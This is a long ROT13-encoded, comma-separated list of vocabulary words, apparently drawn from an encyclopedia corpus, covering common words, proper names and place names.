nevn,vpbabpynfgvp,gryrtencuvp,puvar,zrenu,zvfgvpb,yrpgrea,furhat,nrguryfgna,pncnoynapn,nanag,hfcgb,nyongebffrf,zlzrafvatu,nagvergebiveny,pybany,pbbet,invyynag,yvdhvqngbe,tvtnf,lbxnv,renqvpngvat,zbgbeplpyvfgf,jnvgnxrer,gnaqba,arnef,zbagrartevaf,250gu,gngfhln,lnffva,ngurvfgvp,flapergvfz,anuhz,orevfun,genafpraqrq,bjrafobeb,ynxfuznan,nogrvyhat,hanqbearq,alnpx,biresybjf,uneevfbaohet,pbzcynvanag,hrzngfh,sevpgvbany,jbefraf,fnatthavnat,nohgzrag,ohyjre,fnezn,ncbyyvanver,fuvccref,ylpvn,nyragrwb,cbecbvfrf,bcghf,genjyvat,nhthfgbj,oynpxjnyy,jbexorapu,jrfgzbhag,yrncrq,fvxnaqne,pbairavraprf,fgbeabjnl,phyiregf,mbebnfgevnaf,uevfgb,naftne,nffvfgvir,ernffreg,snaarq,pbzcnffrf,qrytnqn,znvfbaf,nevzn,cybafx,ireynvar,fgnefgehpx,enxuvar,orsryy,fcvenyyl,jlpyrs,rkcraq,pbyybdhvhz,sbezhyn_63,nyoreghf,oryynezvar,unaqrqarff,ubyba,vagebaf,zbivzvragb,cebsvgnoyl,yburateva,qvfpbireref,njnfu,refgr,cunevfrrf,qjnexn,btuhm,unfuvat,urgrebqbk,hybbz,iynqvxnixnm,yvarfzna,eruverq,ahpyrbcuvyr,treznavphf,thyfuna,fbatm,onlrevfpur,cnenylzcvna,pehzyva,rawbvarq,xunahz,cenuena,cravgrag,nzrefsbbeg,fnenanp,frzvfvzcyr,intenagf,pbzcbfvgvat,ghnyngva,bknyngr,ynien,vebav,vyxrfgba,hzcdhn,pnyhz,fgergsbeq,mnxng,thryqref,ulqenmvar,ovexva,fcheevat,zbqhynevgl,nfcnegngr,fbqreznaynaq,ubcvgny,oryynel,yrtnmcv,pynfvpb,pnqsnry,ulcrefbavp,ibyyrlf,cuneznpbxvargvpf,pnebgrar,bevragnyr,cnhfvav,ongnvyyr,yhatn,ergnvyrq,z.cuvy,znmbjvrpxvr,ivwnlna,enjny,fhoyvzngvba,cebzvffbel,rfgvzngbef,cybhturq,pbasyntengvba,craqn,frtertngvbavfg,bgyrl,nzchgrr,pbnhgube,fbcen,cryyrj,jerpxref,gbyyljbbq,pvephzfpevcgvba,crezvggvivgl,fgenonar,ynaqjneq,negvphyngrf,ornireoebbx,ehguretyra,pbgrezvabhf,juvfgyroybjref,pbyybvqny,fheovgba,ngynagr,bfjvrpvz,ounfn,ynzcbbarq,punagre,fnnep,ynaqxervf,gevohyngvba,gbyrengrf,qnvvpuv,ungha,pbjevrf,qlfpuvevhf,norepebzol,nggbpx,nyqjlpu,vasybjf,nofbyhgvfg,y'uvfgbver,pbzzvggrrzna,inaoehtu,urnqfgbpx,jrfgobhear,nccramryy,ubkgba,bphyhf,jrfgsnyra,ebhaqnobhgf,avpxryonpx,gebingber,dhrapuvat,fhzznevfrf,pbafreingbef,genafzhgngvba,gnyyrlenaq,onemnav,hajvyyvatyl,nkbany,'oyhr,bcvavat,rairybcvat,svqrfm,ensnu,pbyobear,syvpxe,ybmratr,qhypvzre,aqroryr,fjnenw,bkvqvmr,tbaivyyr,erfbangrq,tvynav,fhcrevber,raqrnerq,wnanxche,furccregba,fbyvqvslvat,zrzbenaqn,fbpunhk,xheabby,erjnev,rzvef,xbbavat,oehsbeq,haninvynovyvgl,xnlfrev,whqvpvbhf,artngvat,cgrebfnhe,plgbfbyvp,pureavuvi,inevngvbany,fnoergbbgu,frnjbyirf,qrinyhrq,anaqrq,nqireo,ibyhagrrevfz,frnyref,arzbhef,fzrqrerib,xnfuhovna,onegva,navznk,ivpbzgr,cbybgfx,cbyqre,nepuvrcvfpbcny,npprcgnovyvgl,dhvqqvgpu,ghffbpx,frzvanver,vzzbyngvba,orytr,pbirf,jryyvatobebhtu,xuntnangr,zpxryyra,anlnxn,oertn,xnouv,cbagbbaf,onfphyr,arjferryf,vawrpgbef,pboby,jroybt,qvcyb,ovttne,jurngoryg,relguebplgrf,crqen,fubjtebhaqf,obtqnabivpu,rpyrpgvpvfz,gbyhrar,ryrtvrf,sbeznyvmr,naqebzrqnr,nvejbeguvarff,fcevativyyr,znvasenzrf,birerkcerffvba,zntnqun,ovwryb,rzyla,tyhgnzvar,nppragher,huheh,zrgnvevr,nenovqbcfvf,cngnawnyv,crehivnaf,orermbifxl,nppvba,nfgebynor,wnlnagv,rnearfgyl,fnhfnyvgb,erpheirq,1500f,enzyn,vapvarengvba,tnyyrbaf,yncynpvna,fuvxv,fzrgujvpx,vfbzrenfr,qbeqrivp,wnabj,wrssrefbaivyyr,vagreangvbanyvfz,crapvyrq,fglerar,nfuhe,ahpyrbfvqr,crevfgbzr,ubefrznafuvc,frqtrf,onpungn,zrqrf,xevfgnyyanpug,fpuarrefba,ersyrpgnapr,vainyvqrq,fgehgg,qenhcnqv,qrfgvab,cnegevqtrf,grwnf,dhnqeraavny,nhery,unylpu,rguabzhfvpbybtl,nhgbabzvfg,enqlb,evsgvat,fuv'ne,peiran,gryrsvyz,mnjnuvev,cynan,fhygnangrf,gurbqbehf,fhopbagenpgbef,cniyr,frarfpuny,gryrcbegf,pureavigfv,ohppny,oenggyrobeb,fgnaxbivp,fnsne,qhauhnat,ryrpgebphgvba,punfgvfrq,retbabzvp,zvqfbzre,130gu,mbzon,abatbireazragny,rfpncvfg,ybpnyvmr,khmubh,xlevr,pnevaguvna,xneybinp,avfna,xenzavx,cvyvcvab,qvtvgvfngvba,xunfv,naqebavphf,uvtujnlzna,znvbe,zvffcryyvat,fronfgbcby,fbpba,eunrgvna,nepuvznaqevgr,cnegjnl,cbfvgvivgl,bgnxh,qvatbrf,gnefxv,trbcbyvgvpf,qvfpvcyvanevna,mhysvxne,xramb,tybobfr,ryrpgebcuvyvp,zbqryr,fgberxrrcre,cbunat,juryqba,jnfuref,vagrepbaarpgvat,qvtencuf,vagenfgngr,pnzcl,uryirgvp,sebagvfcvrpr,sreebpneevy,nanzoen,crgenrhf,zvqevo,raqbzrgevny,qjnesvfz,znhelna,raqbplgbfvf,oevtf,crephffvbavfgf,shegurenapr,flaretvfgvp,ncbplanprnr,xeban,oreguvre,pvephziragrq,pnfny,fvygfgbar,cerpnfg,rguavxbf,ernyvfgf,trbqrfl,mnemhryn,terraonpx,gevcnguv,crefrirerq,vagrezragf,arhgenyvmngvba,byoreznaa,qrcnegrzragf,fhcrepbzchgvat,qrzbovyvfrq,pnffnirgrf,qhaqre,zvavfgrevat,irfmcerz,oneonevfz,'jbeyq,cvrir,ncbybtvfg,seragmra,fhysvqrf,sverjnyyf,cebabghz,fgnngfbcre,unpurggr,znxunpuxnyn,boreynaq,cubaba,lbfuvuveb,vafgnef,cheavzn,jvafyrg,zhgfh,retngvir,fnwvq,avmnzhqqva,cnencuenfrq,neqrvqnr,xbqnth,zbabbkltranfr,fxvezvfuref,fcbegvin,b'olear,zlxbynvi,bcuve,cevrgn,tlyyraunny,xnagvna,yrpur,pbcna,urereb,cf250,tryfraxvepura,funyvg,fnzznevarfr,purgjlaq,jsgqn,geniregvar,jnegn,fvtznevatra,pbapregv,anzrfcnpr,bfgretbgynaq,ovbznexre,havirefnyf,pbyyrtvb,rzonepnqreb,jvzobear,svqqyref,yvxravat,enafbzrq,fgvsyrq,hanongrq,xnynxnhn,xunagl,tbatf,tbbqerz,pbhagrezrnfher,choyvpvmvat,trbzbecubybtl,fjrqraobet,haqrsraqrq,pngnfgebcurf,qviregf,fgbelobneqf,nzrfohel,pbagnpgyrff,cynpragvn,srfgvivgl,nhgubevfr,greenar,gunyyvhz,fgenqvinevhf,nagbavar,pbafbegvn,rfgvzngvbaf,pbafrpengr,fhcretvnag,oryvpuvpx,craqnagf,ohgly,tebmn,havinp,nsver,xninyn,fghqv,gryrgbba,cnhpvgl,tbaonq,xbavaxyvwxr,128gu,fgbvpuvbzrgevp,zhygvzbqny,snphaqb,nangbzvp,zrynzvar,perhfr,nygna,oevtnaqf,zpthvagl,oybzsvryq,gfinatvenv,cebgehfvba,yhetna,jnezvafgre,gramva,ehffryyivyyr,qvfphefvir,qrsvanoyr,fpbgenvy,yvtava,ervapbecbengrq,b'qryy,bhgcresbez,erqynaq,zhygvpbyberq,rincbengrf,qvzvgevr,yvzovp,cngncfpb,vagreyvathn,fheebtnpl,phggl,cbgereb,znfhq,pnuvref,wvagnb,neqnfuve,pragnhehf,cyntvnevmrq,zvarurnq,zhfvatf,fgnghrggrf,ybtnevguzf,frnivrj,cebuvovgviryl,qbjasbepr,evivatgba,gbzbeebjynaq,zvpebovbybtvfg,sreevp,zbent,pncfvq,xhpvavpu,pynveinhk,qrzbgvp,frnznafuvc,pvpnqn,cnvagreyl,pebznegl,pneobavp,ghcbh,bpbarr,gruhnagrcrp,glcrpnfg,nafgehgure,vagreanyvmrq,haqrejevgref,grgenurqen,syntenag,dhnxrf,cngubybtvrf,hyevx,anuny,gnedhvav,qbatthna,cneanffhf,elbxb,frahffv,fryrhpvn,nvenfvn,rvare,fnfurf,q'nzvpb,zngevphyngvat,nenorfdhr,ubairq,ovbculfvpny,uneqvatr,xurefba,zbzzfra,qvryf,vpozf,erfuncr,oenfvyvrafvf,cnyznpu,argnwv,boyngr,shapgvbanyvgvrf,tevtbe,oynpxfohet,erpbvyyrff,zrynapuguba,ernyrf,nfgebqbzr,unaqpensgrq,zrzrf,gurbevmrf,vfzn'vy,nnegv,cveva,znngfpunccvw,fgnovyvmrf,ubavnen,nfuohel,pbcgf,ebbgrf,qrsrafrq,dhrvebm,znagrtan,tnyrfohet,pbenpvvsbezrfsnzvyl,pnoevyyb,gbxvb,nagvcflpubgvpf,xnaba,173eq,ncbyybavn,svavny,ylqvna,unqnzneq,enatv,qbjyngnonq,zbabyvathny,cyngsbezre,fhopynffrf,puvenawrriv,zvenornh,arjftebhc,vqznalheqh,xnzobwnf,jnyxbire,mnzblfxv,trarenyvfg,xurqvir,synatrf,xabjyr,onaqr,157gu,nyyrla,ernssvez,cvavasnevan,mhpxreoret,unxbqngr,131fg,nqvgv,oryyvamban,inhygre,cynaxvat,obfpbzor,pbybzovnaf,ylfvf,gbccref,zrgrerq,anulna,dhrrafelpur,zvaub,antrepbvy,sveroenaq,sbhaqerff,olpngpu,zraqbgn,serrsbez,nagran,pncvgnyvfngvba,znegvahf,birevwffry,chevfgf,vagreiragvbavfg,mtvrem,ohethaqvnaf,uvccbylgn,gebzcr,hzngvyyn,zbebppnaf,qvpgvbaanver,ulqebtencul,punatref,pubgn,evzbhfxv,navyvar,olynj,tenaqarcurj,arnzg,yrzabf,pbaabvffrhef,genpgvir,erneenatrzragf,srgvfuvfz,svaavp,ncnynpuvpbyn,ynaqbjavat,pnyyvtencuvp,pvephzcbyne,znafsryq,yrtvoyr,bevragnyvfz,gnaaunhfre,oynzrl,znkvzvmngvba,abvapyhqr,oynpxoveqf,natnen,bfgrefhaq,cnaperngvgvf,tynoen,npyrevf,whevrq,whatvna,gevhzcunagyl,fvatyrg,cynfznf,flarfgurfvn,lryybjurnq,hayrnfurf,pubvfrhy,dhnamubat,oebbxivyyr,xnfxnfxvn,vtpfr,fxngrcnex,wngva,wrjryyref,fpnevgvanr,grpupehapu,gryyhevhz,ynpunvfr,nmhzn,pbqrfuner,qvzrafvbanyvgl,havqverpgvbany,fpbynver,znpqvyy,pnzfunsgf,hanffvfgrq,ireonaq,xnuyb,ryvln,ceryngher,puvrsqbzf,fnqqyronpx,fbpxref,vbzzv,pbybenghen,yynatbyyra,ovbfpvraprf,unefurfg,znvguvyv,x'vpur,cyvpny,zhygvshapgvbany,naqerh,ghfxref,pbasbhaqvat,fnzoer,dhnegreqrpx,nfprgvpf,oreqlpu,genafirefny,ghbyhzar,fntnzv,crgeboenf,oerpxre,zrakvn,vafgvyyvat,fgvchyngvat,xbeen,bfpvyyngr,qrnqcna,i/yvar,clebgrpuavp,fgbarjner,ceryvzf,vagenpbnfgny,ergenvavat,vyvwn,orejla,rapelcg,npuvriref,mhysvdne,tylpbcebgrvaf,xungvo,snezfgrnqf,bpphygvfg,fnzna,svbaa,qrehyb,xuvywv,boerabivp,netbfl,gbbjbat,qrzragvrin,fbpvbphygheny,vpbabfgnfvf,penvtfyvfg,srfgfpuevsg,gnvsn,vagrepnyngrq,gnawbat,cragvpgba,funenq,znekvna,rkgencbyngvba,thvfrf,jrggva,cenonat,rkpynvzvat,xbfgn,snznf,pbanxel,jnaqrevatf,'nyvnonq,znpyrnl,rkbcynarg,onapbec,orfvrtref,fhezbhagvat,purpxreobneq,enwno,iyvrg,gnerx,bcrenoyr,jnetnzvat,unyqvznaq,shxhlnzn,hrfhtv,nttertngvbaf,reovy,oenpuvbcbqf,gbxlh,natynvf,hasnibenoyl,hwcrfg,rfpbevny,nezntanp,antnen,shanshgv,evqtryvar,pbpxvat,b'tbezna,pbzcnpgarff,ergneqnag,xenwbjn,onehn,pbxvat,orfgbjf,gunzcv,puvpntbynaq,inevnoyl,b'ybhtuyva,zvaabjf,fpujn,funhxng,cbylpneobangr,puybevangrq,tbqnyzvat,tenzrepl,qryirq,onadhrgvat,rayvy,fnenqn,cenfnaan,qbzuanyy,qrpnqny,erterffvir,yvcbcebgrva,pbyyrpgnoyr,fheraqen,mncbevmuvn,plpyvfgr,fhpurg,bssfrggvat,sbezhyn_65,chqbat,q'negr,oylgba,dhbafrg,bfznavn,gvragfva,znabenzn,cebgrbzvpf,ovyyr,wnycnvthev,cregjrr,oneartng,vairagvirarff,tbyynapm,rhgunavmrq,uraevphf,fubegsnyyf,jhkvn,puybevqrf,preenqb,cbylivaly,sbyxgnyr,fgenqqyrq,ovbratvarrevat,rfpurjvat,terraqnyr,erpunetrq,bynir,prlybarfr,nhgbprcunybhf,crnprohvyqvat,jevtugf,thlrq,ebfnzhaq,novgvov,onaabpxohea,trebagbybtl,fphgnev,fbharff,frntenz,pbqvpr_9,'bcra,kugzy,gnthvt,checbfrq,qneone,begubcrqvpf,hacbchyngrq,xvfhzh,gneelgbja,srbqbe,cbylurqeny,zbanqabpx,tbggbec,cevnz,erqrfvtavat,tnfjbexf,rysva,hedhvmn,ubzbybtngvba,svyvcbivp,obuha,znaavatunz,tbeavx,fbhaqarff,fubern,ynahf,tryqre,qnexr,fnaqtngr,pevgvpnyvgl,cnenanrafr,153eq,ivrwn,yvgubtencu,gencrmbvq,gvroernxref,pbainyrfprapr,lna'na,npghnevrf,onynq,nygvzrgre,gurezbryrpgevp,genvyoynmre,ceriva,graelh,napnfgre,raqbfpbcl,avpbyrg,qvfpybfrf,senpxvat,cynvar,fnynqb,nzrevpnavfz,cynpneqf,nofheqvfg,cebclyrar,oerppvn,wvetn,qbphzragn,vfznvyvf,161fg,oeragnab,qnyynf/sbeg,rzoryyvfuzrag,pnyvcref,fhofpevorf,znunivqlnynln,jrqarfohel,oneafgbezref,zvjbx,fpurzorpuyre,zvavtnzr,hagreoretre,qbcnzvaretvp,vanpvb,avmnznonq,bireevqqra,zbabglcr,pnireabhf,fgvpugvat,fnffnsenf,fbgub,netragvarna,zleeu,encvqvgl,synggf,tbjevr,qrwrpgrq,xnfnentbq,plcevavqnr,vagreyvaxrq,nepfrpbaqf,qrtrarenpl,vasnzbhfyl,vaphongr,fhofgehpgher,gevtrzvany,frpgnevnavfz,znefuynaqf,ubbyvtnavfz,uheyref,vfbyngvbavfg,henavn,oheeneq,fjvgpubire,yrppb,jvygf,vagreebtngbe,fgevirq,onyybbavat,ibygreen,enpvobem,eryrtngvat,tvyqvat,ploryr,qbybzvgrf,cnenpuhgvfg,ybpunore,bengbef,enrohea,onpxraq,oranhq,enyylpebff,snpvatf,onatn,ahpyvqrf,qrsraprzra,shghevgl,rzvggref,lnqxva,rhqbavn,mnzonyrf,znanffru,fvegr,zrfurf,crphyvneyl,zpzvaaivyyr,ebhaqyl,obona,qrpelcg,vprynaqref,fnanz,puryna,wbivna,tehqtvatyl,cranyvfrq,fhofpevcg,tnzoevahf,cbnprnr,vasevatrzragf,znyrsvprag,ehapvzna,148gu,fhcreflzzrgel,tenavgrf,yvfxrneq,ryvpvgvat,vaibyhgvba,unyyfgngg,xvgmohury,funaxyl,fnaquvyyf,varssvpvrapvrf,lvfuhi,cflpubgebcvp,avtugwnef,jniryy,fnatnzba,invxhaqne,pubfuh,ergebfcrpgvirf,cvgrfgv,tvtnagrn,unfurzv,obfan,tnxhva,fvbpunan,neenatref,onebargpvrf,anenlnav,grzrphyn,perfgba,xbfpvremlan,nhgbpugubabhf,jlnaqbg,naavfgba,vterwn,zbovyvfr,ohmnh,qhafgre,zhffryohetu,jramubh,xunggnx,qrgbkvsvpngvba,qrpneobklynfr,znayvhf,pnzcoryyf,pbyrbcgren,pbclvfg,flzcnguvfref,fhvfha,rzvarfph,qrsrafbe,genaffuvczrag,guhetnh,fbzregba,syhpghngrf,nzovxn,jrvrefgenff,yhxbj,tvnzonggvfgn,ibypnavpf,ebznagvpvmrq,vaabingrq,zngnoryrynaq,fpbgvnonax,tnejbyva,chevar,q'nhiretar,obeqreynaq,znbmura,cevprjngreubhfrpbbcref,grfgngbe,cnyyvhz,fpbhg.pbz,zi/cv,anmpn,phenpvrf,hcwbua,fnenfingv,zbartnfdhr,xrgemla,znybel,fcvxryrgf,ovbzrpunavpf,unpvraqnf,enccrq,qjnesrq,fgrjf,avwvafxl,fhowrpgvba,zngfh,creprcgvoyr,fpujnemohet,zvqfrpgvba,ragregnvaf,pvephvgbhf,rcvculgvp,jbafna,nycvav,oyhrsvryq,fybguf,genafcbegnoyr,oenhasryf,qvpghz,fmpmrpvarx,whxxn,jvryha,jrwurebjb,uhpxanyy,tenzrra,qhbqrahz,evobfr,qrfucnaqr,funune,arkfgne,vawhevbhf,qrerunz,yvgubtencure,qubav,fgehpghenyvfg,cebterfb,qrfpuhgrf,puevfghf,chygrarl,dhbvaf,lvgmpunx,tlrbatfnat,oerivnel,znxxnu,puvlbqn,whggvat,ivarynaq,natvbfcrezf,arpebgvp,abiryvfngvba,erqvfgevohgr,gvehznyn,140gu,srngheryrff,znsvp,evinyvat,gblyvar,2/1fg,znegvhf,fnnysryq,zbaguna,grkvna,xngunx,zrybqenznf,zvguvyn,ertvrehatformvex,509gu,srezragvat,fpubbyzngr,iveghbfvp,oevnva,xbxbqn,uryvbpragevp,unaqcvpxrq,xvyjvaavat,fbavpnyyl,qvanef,xnfvz,cnexjnlf,obtqnabi,yhkrzobhetvna,unyynaq,nirfgn,oneqvp,qnhtnicvyf,rkpningbe,djrfg,sehfgengr,culfvbtencuvp,znwbevf,'aqenaturgn,haerfgenvarq,svezarff,zbagnyona,nohaqnaprf,cerfreingvbavfgf,nqner,rkrphgvbaref,thneqfzna,obaanebb,artyrpgf,anmehy,ceb12,ubbea,norepbea,ershgvat,xnohq,pngvbavp,cnencflpubybtl,gebcbfcurer,irarmhrynaf,znyvtanapl,xubwn,hauvaqrerq,nppbeqvbavfg,zrqnx,ivfol,rwrepvgb,yncnebfpbcvp,qvanf,hznllnqf,inyzvxv,b'qbjq,fncyvatf,fgenaqvat,vapvfvbaf,vyyhfvbavfg,nibprgf,ohppyrhpu,nznmbavn,sbhesbyq,gheobcebcf,ebbfgf,cevfphf,gheafgvyr,nerny,pregvsvrf,cbpxyvatgba,fcbbsf,ivfrh,pbzzbanyvgvrf,qnoebjxn,naanz,ubzrfgrnqref,qnerqrivyf,zbaqevna,artbgvngrf,svrfgnf,creraavnyf,znkvzvmrf,yhonivgpu,enivaqen,fpencref,svavnyf,xvagler,ivbynf,fabdhnyzvr,jvyqref,bcraofq,zynjn,crevgbarny,qrinenwna,pbatxr,yrfmab,zrephevny,snxve,wbnaarf,obtabe,bireybnqvat,haohvyg,thehat,fphggyr,grzcrenzragf,onhgmra,wneqvz,genqrfzna,ivfvgngvbaf,oneorg,fntnzber,tennss,sberpnfgref,jvyfbaf,nffvf,y'nve,funevnu,fbpunpmrj,ehffn,qvetr,ovyvnel,arhir,urnegoernxref,fgengurnea,wnpbovna,biretenmvat,rqevpu,nagvpyvar,cnengulebvq,crghyn,yrcnagb,qrpvhf,punaaryyrq,cneinguv,chccrgrref,pbzzhavpngbef,senapbepunzcf,xnunar,ybathf,cnawnat,vageba,genvgr,kkivv,zngfhev,nzevg,xngla,qvfurnegrarq,pnpnx,bzbavn,nyrknaqevar,cnegnxvat,jenatyvat,nqwhinag,unfxbib,graqevyf,terrafnaq,ynzzrezbbe,bgurejbeyq,ibyhfvn,fgnoyvat,bar-naq-n-unys,oerffba,mncngvfgn,rbgibf,cf150,jrovfbqrf,fgrcpuvyqera,zvpebneenl,oentnapn,dhnagn,qbyar,fhcrebkvqr,oryyban,qryvarngr,engun,yvaqrajbbq,oehuy,pvathyngr,gnyyvrf,ovpxregba,urytv,oriva,gnxbzn,gfhxhon,fgnghfrf,punatryvat,nyvfgre,olgbz,qvoehtneu,zntarfvn,qhcyvpngvat,bhgyvre,nongrq,tbapnyb,fgeryvgm,fuvxnv,zneqna,zhfphyngher,nfpbzlpbgn,fcevatuvyy,ghzhyv,tnonn,bqrajnyq,ersbeznggrq,nhgbpenpl,gurerfvrafgnqg,fhcyrk,punggbcnqulnl,zrapxra,pbatenghyngbel,jrnguresvryq,flfgrzn,fbyrzavgl,cebwrxg,dhnamubh,xerhmoret,cbfgoryyhz,abohb,zrqvnjbexf,svavfgreer,zngpucynl,onatynqrfuvf,xbgura,bbplgr,ubirerq,nebznf,nsfune,oebjrq,grnfrf,pubeygba,nefunq,prfneb,onpxorapure,vdhvdhr,ihypnaf,cnqzvav,hanoevqtrq,plpynfr,qrfcbgvp,xvevyraxb,npunrna,dhrraforeel,qroer,bpgnurqeba,vcuvtravn,pheovat,xnevzantne,fntnezngun,fzrygref,fheernyvfgf,fnanqn,fuerfgun,gheevqnr,yrnfrubyq,wvrqhfuv,rhelguzvpf,nccebcevngvat,pbeermr,guvzcuh,nzrel,zhfvpbzu,plobetf,fnaqjryy,chfupneg,ergbegf,nzryvbengr,qrgrevbengrf,fgbwnabivp,fcyvar,ragerapuzragf,obhefr,punapryybefuvc,cnfbyvav,yraqy,crefbantr,ersbezhyngrq,chorfpraf,ybverg,zrgnyheu,ervairagvba,abauhzna,rvyrzn,gnefny,pbzcyhgrafr,zntar,oebnqivrj,zrgebqbzr,bhggnxr,fgbhssivyyr,frvara,ongnvyyba,cubfcubevp,bfgrafvoyr,bcngbj,nevfgvqrf,orrsurneg,tybevslvat,onagra,ebzfrl,frnzbhagf,shfuvzv,cebculynkvf,fvolyyn,enawvgu,tbfyne,onyhfgenqrf,trbetvri,pnveq,ynsvggr,crnab,pnafb,onaxhen,unyscraal,frtertngr,pnvffba,ovmregr,wnzfurqche,rhebznvqna,cuvybfbcuvr,evqtrq,purreshyyl,erpynffvsvpngvba,nrzvyvhf,ivfvbanevrf,fnzbnaf,jbxvatunz,purzhat,jbybs,haoenapurq,pvarern,oubfyr,bherafr,vzzbegnyvfrq,pbearefgbarf,fbheprobbx,xuhsh,nepuvzrqrna,havirefvgngrn,vagrezbyrphyne,svfpnyyl,fhssvprf,zrgnpbzrg,nqwhqvpngbe,fgnoyrzngr,fcrpxf,tynpr,vabjebpynj,cngevfgvp,zhuneenz,ntvgngvat,nfubg,arhebybtvp,qvqpbg,tnzyn,vyirf,chgbhgf,fvenw,ynfxv,pbnyvat,qvnezhvq,engantvev,ebghybehz,yvdhrsnpgvba,zbeovuna,unery,nsgrefubpx,tehvsbezrfsnzvyl,obaavre,snypbavsbezrfsnzvyl,nqbeaf,jvxvf,znnfgevpugvna,fgnhssraoret,ovfubcftngr,snxue,frirasbyq,cbaqref,dhnagvslvat,pnfgvry,bcnpvgl,qrcerqngvbaf,yragra,tenivgngrq,b'znubal,zbqhyngrf,vahxgvghg,cnfgba,xnlsnor,inthf,yrtnyvfrq,onyxrq,nevnavfz,graqrevat,fvinf,oveguqngr,njynxv,xuinwru,fununo,fnzgtrzrvaqr,oevqtrgba,nznytnzngvbaf,ovbtrarfvf,erpunetvat,gfhxnfn,zlguohfgref,punzsrerq,raguebarzrag,serrynapref,znunenan,pbafgnagvn,fhgvy,zrffvarf,zbaxgba,bxnabtna,ervaivtbengrq,ncbcyrkl,gnanunfuv,arhrf,inyvnagf,unenccna,ehffrf,pneqvat,ibyxbss,shapuny,fgngrubhfr,vzvgngvir,vagercvqvgl,zryybgeba,fnznenf,ghexnan,orfgvat,ybatvghqrf,rknepu,qvneeubrn,genafpraqvat,mibanerin,qnean,enzoyva,qvfpbaarpgvba,137gu,ersbphfrq,qvneznvg,ntevpbyr,on'nguvfg,gheraar,pbagenonff,pbzzhavf,qnivrff,sngvzvqf,sebfvabar,svggvatyl,cbylculyrgvp,dnang,gurbpengvp,cerpyvavpny,nonpun,gbbenx,znexrgcynprf,pbavqvn,frvln,pbagenvaqvpngrq,ergsbeq,ohaqrfnhgbonua,erohvyqf,pyvzngbybtl,frnjbegul,fgnesvtugre,dnzne,pngrtbevn,znynv,uryyvafvn,arjfgrnq,nvejbegul,pngrava,nibazbhgu,neeulguzvnf,nllninmuv,qbjatenqr,nfuoheaunz,rwrpgbe,xvarzngvpf,crgjbegu,efcpn,svyzngvba,nppvcvgevqnr,puungencngv,t/zby,onpnh,ntnzn,evatgbar,lhqublbab,bepurfgengbe,neovgengbef,138gu,cbjrecynagf,phzoreanhyq,nyqreyrl,zvfnzvf,unjnv`v,phnaqb,zrvfgevyvvtn,wrezla,nynaf,crqvterrf,bggnivb,nccebongvba,bzavhz,chehyvn,cevberff,eurvaynaq,ylzcubvq,yhgfx,bfpvyybfpbcr,onyyvan,vyvnp,zbgbeovxrf,zbqreavfvat,hssvmv,culyybkren,xnyrinyn,oratnyvf,nzeningv,flagurfrf,vagreivrjref,vasyrpgvbany,bhgsynax,zneluvyy,hauheg,cebsvyre,anpryyrf,urfrygvar,crefbanyvfrq,thneqn,urecrgbybtvfg,nvecnex,cvtbg,znetnergun,qvabf,cryryvh,oernxorng,xnfgnzbah,funvivfz,qrynzrer,xvatfivyyr,rcvtenz,xuybat,cubfcubyvcvqf,wbhearlvat,yvrghibf,pbatertngrq,qrivnapr,pryrorf,fhofbvy,fgebzn,xivgbin,yhoevpngvat,ynlbss,nyntbnf,bynshe,qbeba,vagrehavirefvgl,enlpbz,ntbabcgrevk,hmvpr,anaan,fcevatinyr,envzhaqb,jerfgrq,chcny,gnyng,fxvaurnqf,irfgvtr,hacnvagrq,unaqna,bqnjnen,nzzne,nggraqrr,ynccrq,zlbgvf,thfgl,pvpbavvsbezrfsnzvyl,genirefny,fhosvryq,ivgncubar,cerafn,unfvqvfz,vajbbq,pnefgnvef,xebcbgxva,ghetrari,qboen,erzvggnapr,chevz,gnaava,nqvtr,gnohyngvba,yrgunyvgl,cnpun,zvpebarfvna,quehin,qrsrafrzra,gvorgb,fvphyhf,enqvbvfbgbcr,fbqregnywr,cuvgfnahybx,rhcubavhz,bklgbpva,bireunatf,fxvaxf,snoevpn,ervagreerq,rzhyngrf,ovbfpvrapr,cnentyvqvat,enrxjba,crevtrr,cynhfvovyvgl,sebyhaqn,reebyy,nmane,ilnfn,nyovahf,gerinyyl,pbasrqrenpvba,grefr,fvkgvrgu,1530f,xraqevln,fxngrobneqref,sebagvrerf,zhnjvlnu,rnfrzragf,furuh,pbafreingviryl,xrlfgbarf,xnfrz,oehgnyvfg,crrxfxvyy,pbjel,bepnf,flyynonel,cnygm,ryvfnorggn,qragvpyrf,unzcrevat,qbyav,rvqbf,nnenh,yrezbagbi,lnaxgba,funuonm,oneentrf,xbatfivatre,errfgnoyvfuzrag,nprglygenafsrenfr,mhyvn,zeanf,fyvatfol,rhpnylcg,rssvpnpvbhf,jrloevqtr,tenqngvba,pvarzngurdhr,znyguhf,onzcgba,pbrkvfgrq,pvffr,unzqv,phcregvab,fnhznerm,puvbabqrf,yvoregvar,sbezref,fnxunebi,cfrhqbalzbhf,iby.1,zpqhpx,tbcnynxevfuana,nzoreyrl,wbeung,tenaqznfgref,ehqvzragf,qjvaqyr,cnenz,ohxvqaba,zranaqre,nzrevpnahf,zhygvcyvref,chynjl,ubzbrebgvp,cvyyobk,pq+qiq,rcvtencu,nyrxfnaqebj,rkgencbyngrq,ubefrfubrf,pbagrzcbenva,natvbtencul,unffryg,funjvavtna,zrzbevmngvba,yrtvgvzvmrq,plpynqrf,bhgfbyq,ebqbycur,xryvf,cbjreonyy,qvwxfgen,nanylmref,vapbzcerffvoyr,fnzone,benatrohet,bfgra,ernhgubevmngvba,nqnznjn,fcuntahz,ulcreznexrg,zvyyvcrqrf,mbebnfgre,znqrn,bffhnel,zheenlsvryq,cebabzvany,tnhgunz,erfryyref,rguref,dhneeryyrq,qbyan,fgenttyref,nfnzv,gnathg,cnffbf,rqhpnpvba,funens,grkry,orevb,orgucntr,ormnyry,znesn,abebaun,36ref,tragrry,nienz,fuvygba,pbzcrafngrf,fjrrgrare,ervafgnyyrq,qvfnoyrf,abrgure,1590f,onynxevfuana,xbgneb,abegunyyregba,pngnpylfz,tubynz,pnapryynen,fpuvcuby,pbzzraqf,ybatvahf,nyovavfz,trznlry,unznzngfh,ibybf,vfynzvfz,fvqrerny,crphavnel,qvttvatf,gbjafdhner,arbfub,yhfuna,puvggbbe,nxuvy,qvfchgngvba,qrfvppngvba,pnzobqvnaf,gujnegvat,qryvorengrq,ryyvcfvf,onuvav,fhfhzh,frcnengbef,xbuaru,cyrorvnaf,xhyghe,btnqra,cvffneeb,gelcrgn,ynghe,yvnbqbat,irggvat,qngbat,fbunvy,nypurzvfgf,yratgujvfr,harirayl,znfgreyl,zvpebpbagebyyref,bpphcvre,qrivngvat,sneevatqba,onppnynherng,gurbpenp